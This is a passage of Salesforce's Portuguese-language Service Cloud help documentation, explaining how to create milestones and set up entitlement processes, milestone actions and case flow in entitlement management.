

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para definir ou alterar regras de validação de campo:

**•** "Personalizar aplicativo"

Para criar ou editar marcos:

**•** "Gerenciar direitos"

## <span id="page-2659-1"></span>Criar um marco

Os marcos representam as etapas obrigatórias no seu processo de suporte, como "Tempo de resolução" e "Primeira resposta". Você pode criar marcos padrão na sua organização e adicioná-los a processos de direitos para aplicar diferentes níveis de serviço em casos.

Siga estas etapas para criar um marco. **[Acompanhe passo a passo](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp%3Fsetupid%3DForceCom&tour=create-a-milestone)**: Criar um marco

- **1.** Em Configuração, insira *Marcos* na caixa Busca rápida e selecione **Marcos** em Gerenciamento de direitos.
- **2.** Clique em **Novo marco**.
- **3.** Informe um nome e uma descrição. Tente atribuir aos marcos nomes baseados em tarefas de suporte comuns, como "Tempo de primeira resposta" ou "Tempo de resolução". Isso ajuda os usuários a entenderem os marcos quando aparecem em casos ou processos de direitos.
- **4.** Selecione um tipo de recorrência.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar marcos:

**•** "Gerenciar direitos" E

"Personalizar aplicativo"



#### **5.** Clique em **Salvar**.

Não é possível aplicar marcos isolados a um caso; eles devem fazer parte de um processo de direitos. Portanto, depois de criar um marco, [adicione-o a um processo de direitos.](#page-2665-0)

Dica: Você pode adicionar regras de validação a marcos de caso para que, quando os usuários atualizarem um marco em um caso, possam salvá-lo somente se ele cumprir os padrões especificados. Para obter mais detalhes, consulte [Limitar as atualizações](#page-2659-0) [de marcos por usuários.](#page-2659-0)

### <span id="page-2660-0"></span>CONSULTE TAMBÉM:

[Tipos de recorrência de marco](#page-2651-0)

## Preencher marcos de casos automaticamente

Crie um acionador do Apex que sinalize automaticamente os marcos como Concluídos nos casos que correspondam a critérios específicos.

No seu acionador, defina quais eventos e critérios de caso relacionados devem ser atendidos para que um marco seja concluído.

Consulte [Preenchimento automático de marcos de caso com acionadores](https://developer.salesforce.com/page/Auto-completion_of_Case_Milestones_with_Triggers) para ver dois exemplos de acionadores que sinalizam os marcos "Primeira resposta" como concluídos quando:

- **•** Um email de saída é enviado ao contato do caso (primeiro acionador)
- **•** O proprietário do caso adiciona um comentário público ao caso (segundo acionador)

Consulte [Preenchimento automático de marcos de tempo de resolução com acionadores](https://developer.salesforce.com/page/Auto-completion_Resolution_Time_Milestones_with_Triggers) para ver um exemplo de acionador que sinaliza os marcos de "Tempo de resolução" como concluídos quando um caso é fechado.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para definir acionadores do Apex:

**•** "Apex do autor"

# <span id="page-2661-1"></span>Processos de direito

Processos de direitos são cronogramas que incluem todas as etapas (ou marcos) a serem concluídas pela sua equipe de suporte para a resolução de casos. Cada processo inclui a lógica necessária para determinar como impor o nível de serviço correto para os seus clientes.

Nem todos os direitos exigem processos de direitos. Por exemplo, um direito pode simplesmente declarar que um cliente é candidato a suporte telefônico, sendo que o horário comercial definido para o suporte telefônico é 24 horas por dia, sete dias por semana. Se você precisar adicionar mais detalhes a essa definição – por exemplo, se for necessário que determinadas pessoas recebam um email depois que o caso de um cliente permanecer sem solução por duas horas – use um processo de direitos.

Você pode criar até 1.000 processos de direitos com até dez marcos por processo. Em uma organização criada antes da versão Summer '13, o número máximo de processos de direitos pode ser menor, mas você pode solicitar à Salesforce que aumente esse número.

Para exibir ou cancelar processos de direito ativos, em Configuração, insira *Processos de direito* na caixa Busca rápida e selecione **Processos de direito**. Também é possível usar a fila do processo de direitos para exibir ou cancelar ações do processo de direitos ativo.

Dica: O controle de versões do processo de direitos permite atualizar os processos de direitos existentes mesmo que tenham sido atribuídos a direitos e casos ativos. Isso pode ser útil caso as regras de negócios nas quais seus processos de direitos se baseiam sejam alteradas, por exemplo, ou caso você precise criar várias versões do mesmo processo de direitos com apenas algumas diferenças.

## CONSULTE TAMBÉM:

<span id="page-2661-0"></span>[Configurar um processo de direitos](#page-2661-0) [Atualizar um processo de direitos](#page-2671-0) [Como um caso avança por um processo de direitos](#page-2668-1)

# Configurar um processo de direitos

Os Processos de direitos são cronogramas que incluem todas as etapas (marcos) que a sua equipe de suporte deve concluir para a resolução de casos. Configure um processo de direitos para ser aplicado aos direitos na sua organização.

## 1. [Criar um processo de direitos](#page-2662-0)

Crie um processo de direitos para fornecer aos agentes de suporte um cronograma das etapas obrigatórias a serem seguidas na resolução de casos. Cada processo inclui a lógica necessária para determinar como impor o nível de serviço correto para os seus clientes.

2. [Personalizar os campos do processo de direitos](#page-2664-0)

Se você pretende usar processos de direitos na sua organização, personalize os layouts de página para garantir que os agentes de suporte possam ver e interagir com os processos de direitos.

3. [Adicionar um marco a um processo de direitos](#page-2665-0)

Adicione marcos aos processos de direitos para definir as etapas necessárias no seu processo de suporte.

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## EDIÇÕES

Disponível em: Salesforce Classic

### 4. [Adicionar uma ação de marco a um processo de direitos](#page-2667-0)

As ações de marcos são ações dependentes de tempo e fluxo de trabalho que ocorrem a cada etapa (marco) em um processo de direitos. Depois de criar um processo de direitos e adicionar marcos, adicione ações de marco aos marcos.

5. [Aplicar um processo de direitos a um direito](#page-2668-0)

Você criou um processo de direitos; agora é hora de utilizá-lo! Aplique um processo de direitos a um direito do cliente para que todos os casos criados a partir do direito usem esse processo.

### CONSULTE TAMBÉM:

<span id="page-2662-0"></span>[Lista de verificação da configuração do gerenciamento de direitos](#page-2638-0)

## Criar um processo de direitos

Crie um processo de direitos para fornecer aos agentes de suporte um cronograma das etapas obrigatórias a serem seguidas na resolução de casos. Cada processo inclui a lógica necessária para determinar como impor o nível de serviço correto para os seus clientes.

Nota: Você deve criar marcos antes de criar um processo de direitos.

- **1.** Em Configuração, insira *Processos de direito* na caixa Busca rápida e selecione **Processos de direito**.
- **2.** Clique em **Novo processo de direitos**.
- **3.** Insira um nome por exemplo, *Processo de suporte padrão* e uma descrição.
- **4.** Se quiser ativar o processo, selecione **Ativo**.
	- Dica: Recomendamos aguardar a inclusão de ações de marco ao processo de direitos antes de ativá-lo. Não é possível atualizar ou excluir ações de marco de um processo depois que ele é ativado e aplicado a um caso.
- **5.** Como opção, se o controle de versões de direitos estiver ativado, selecione **Versão padrão** para tornar essa versão o padrão do processo de direitos.
- **6.** Escolha os critérios para que os casos entrem e saiam do processo de direitos.



**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para exibir direitos:

**•** "Ler" em direitos

- Para alterar direitos:
- **•** "Editar" em direitos

Para criar e atualizar processos de direitos:

**•** "Gerenciar direitos"



- **7.** Você também pode escolher o horário comercial que deseja aplicar ao processo de direitos. O horário comercial que você configura aqui calcula a Data-alvo para todos os marcos nesse processo de direitos. Para saber mais, consulte [Como o horário comercial funciona](#page-2670-0) [no gerenciamento de direitos.](#page-2670-0)
- **8.** Salve suas alterações.
EDIÇÕES

Classic

Disponível em: Salesforce

## Personalizar os campos do processo de direitos

Se você pretende usar processos de direitos na sua organização, personalize os layouts de página para garantir que os agentes de suporte possam ver e interagir com os processos de direitos.

**1.** Adicione estes campos aos layouts de página de caso:



**2.** Salve suas alterações.

## Adicionar um marco a um processo de direitos

Adicione marcos aos processos de direitos para definir as etapas necessárias no seu processo de suporte.

- **1.** Em Configuração, insira *Processos de direito* na caixa Busca rápida e selecione **Processos de direito**.
- **2.** Clique no nome de um processo de direitos existente.
- **3.** Clique no nome do processo de direitos novamente em Versões de processos de direitos.
- **4.** Clique em **Novo** na lista relacionada de Marcos.
- **5.** Escolha um marco.
- **6.** No Acionador de tempo (Minutos) insira o número de minutos de que os usuários precisam para concluir o marco antes de uma ação ser acionada.

Ou, se você deseja que o tempo de acionador do marco seja calculado dinamicamente com base no tipo de marco e nas propriedades do caso, clique em **Ativar a classe do Apex para o acionador de tempo (Minutos)**.

Nota: Para usar essa opção, é necessário ter uma classe do Apex personalizada que implemente a interface Support.MilestoneTriggerTimeCalculator do Apex.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para adicionar marcos aos processos de direitos:

- **•** "Gerenciar direitos"
- **7.** Se você selecionou **Ativar a classe do Apex para o acionador de tempo (Minutos)**, use a pesquisa para especificar uma classe do Apex para o marco calculado dinamicamente.
- **8.** Escolha quando o marco é iniciado:



**9.** Você também pode selecionar o horário comercial que deseja aplicar ao cálculo de Data-alvo para este marco. Se você não especificar o horário comercial do marco, o horário comercial do processo de direitos será usado. Se nenhum dos dois for especificado, o horário comercial do caso é usado.

**10.** Informe a ordem para o processo do marco, se um caso for correspondente aos critérios de mais de um marco em um processo de direitos. Use isso se tiver marcos semelhantes, como, por exemplo, primeira resposta e primeira resposta com um caso de alta prioridade.

Casos que só podem corresponder a um marco de cada vez em um processo de direitos.

**11.** Informe os critérios aos quais o caso deve corresponder para o marco ser aplicado ao mesmo:

**•** Escolha os critérios foram atendidos e selecione os critérios do filtro aos quais um caso deve corresponder para um marco ser aplicado ao mesmo. Por exemplo, defina o filtro de um caso como *Prioridade igual a Alta*, se quiser que o marco seja aplicado aos casos com o campo Prioridade marcado como Alta.

Escolha fórmula avaliada como verdadeira e insira uma fórmula que retorne o valor "Verdadeiro" ou "Falso". O Salesforce acionará a regra se a fórmula retornar "Verdadeiro".

**•** Escolha a fórmula for avaliada como verdadeira e insira uma fórmula que retorne um valor de "Verdadeiro" ou "Falso". O marco aplica-se aos casos se a fórmula retornar como "Falsa". Por exemplo, a fórmula (Case: Priority equals High) AND (Case: Case Origin equals Email, Web) aplica o marco aos casos em que o campo Prioridade está definido como Alta e o campo Origem do caso está marcado como Email ou Web. O campo Proprietário do caso não pode ser usado em fórmulas.

#### **12.** Clique em **Salvar**.

Nota: Os marcos são medidos em minutos e segundos, mas seus horários de início e término são precisos apenas até o nível de minuto. Por exemplo, se um marco for acionado às 11h10min40 e o tempo de conclusão do marco for 10 minutos, o horário-alvo do marco será 11h20min00, não 11h20min40. Portanto, o tempo restante para que o agente conclua o marco será de 9 minutos e 20 segundos, não os 10 minutos cheios.

CONSULTE TAMBÉM: [Status de marco](#page-2650-0) [Ações de marco](#page-2650-1)

## Adicionar uma ação de marco a um processo de direitos

As ações de marcos são ações dependentes de tempo e fluxo de trabalho que ocorrem a cada etapa (marco) em um processo de direitos. Depois de criar um processo de direitos e adicionar marcos, adicione ações de marco aos marcos.

- **1.** Em Configuração, insira *Processos de direito* na caixa Busca rápida e selecione **Processos de direito**.
- **2.** Clique no nome de um processo de direitos existente.
- **3.** Clique no nome de um marco na lista relacionada Marcos.
- **4.** Se desejar adicionar uma ação de violação ou aviso, adicione primeiramente um acionador de tempo. Depois que você adiciona um acionador, a opção de adicionar uma ação de fluxo de trabalho é exibida. Ações de sucesso usam o acionador de tempo do marco.

Dica: Se quiser que uma ação de violação seja acionada imediatamente após a violação do marco, defina o acionador de tempo para 0 minuto.

#### **5.** Clique em **Adicionar ação de fluxo de trabalho** e selecione uma opção.



## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para adicionar ações de marcos para os processos de direitos:

**•** "Gerenciar direitos"

E

"Personalizar aplicativo"

Nota: Ações acionadas por tempo só ocorrem durante o horário comercial da sua organização. Você pode adicionar até dez ações e dez acionadores de tempo a cada tipo de ação de marco.

#### CONSULTE TAMBÉM:

[Ações de marco](#page-2650-1)

## Aplicar um processo de direitos a um direito

Você criou um processo de direitos; agora é hora de utilizá-lo! Aplique um processo de direitos a um direito do cliente para que todos os casos criados a partir do direito usem esse processo.

- **1.** Vá para o direito.
- **2.** No campo de pesquisa Processo de direitos, selecione o processo que deseja aplicar.
- **3.** Clique em **Salvar**.

Dica: Se tiver configurado modelos de direitos, você poderá associar um processo de direitos a um modelo para que todos os direitos criados com esse modelo usem automaticamente o processo de direitos.

#### CONSULTE TAMBÉM:

<span id="page-2668-0"></span>[Como um caso avança por um processo de direitos](#page-2668-0)

## Como um caso avança por um processo de direitos

Quando um processo de direitos é aplicado a um direito, todos os casos vinculados ao direito passam pelo processo de direitos. Aprenda como os casos avançam em um processo de direitos.

- **1.** Um agente de suporte vinculou um caso a um direito que tem um processo de direitos. Isso pode ser feito de várias maneiras:
	- **•** O agente de suporte cria o caso a partir da lista relacionada Casos no direito.
	- **•** O agente de suporte cria o caso e usa o campo de pesquisa Direitos no caso para selecionar o direito adequado.
- **2.** O caso insere o processo com base em sua data de criação ou em um campo de data/hora personalizado. Um campo de data/hora personalizado permite que usuários editem uma data no caso para acionar quando ela será inserida no processo.
- **3.** O Salesforce atribui marcos com critérios correspondentes ao caso. Por exemplo, se o critério de um marco for *Prioridade igual Alta* e o caso tiver uma Prioridade *Alta*, o Salesforce a atribuirá ao marco *Prioridade igual Alta*. Um caso é associado a um marco por vez. Ele pode ser associado a vários marcos conforme avança pelo processo.
- **4.** As ações do marco determinam quando e se as ações do fluxo de trabalho de advertência, violação ou sucesso são acionadas para o caso.
- **5.** Um agente de suporte atualiza o caso para concluir uma ação do marco.
- **6.** Após a atualização de um caso, ele inicia o ciclo do processo de direitos e inicia quaisquer marcos que correspondam a estes critérios.
- **7.** O caso sai do processo com base em critérios personalizados ou quando é fechado.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para editar direitos:

**•** "Editar" em direitos

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Você pode exibir casos com direitos atribuídos criando modos de exibição de lista do caso nos campos do processo de direitos.

Importante: Os marcos não são automaticamente sinalizados como Concluídos quando um caso sai de um processo de direitos. Para escrever um acionador do Apex que preencha automaticamente marcos que atendam a critérios específicos, consulte [Preencher marcos de casos automaticamente](#page-2660-0).

#### CONSULTE TAMBÉM:

[Configurar direitos](#page-2641-0)

[Lista de verificação da configuração do gerenciamento de direitos](#page-2638-0)

# Gerar relatórios sobre direitos

Use tipos de relatório personalizados para definir os critérios de relatório que os usuários poderão usar para executar e criar relatórios sobre direitos, contratos de serviço e itens de linha de contrato.

Depois que você configurar o gerenciamento de direitos, sua organização incluirá automaticamente os seguintes tipos de relatório personalizados:

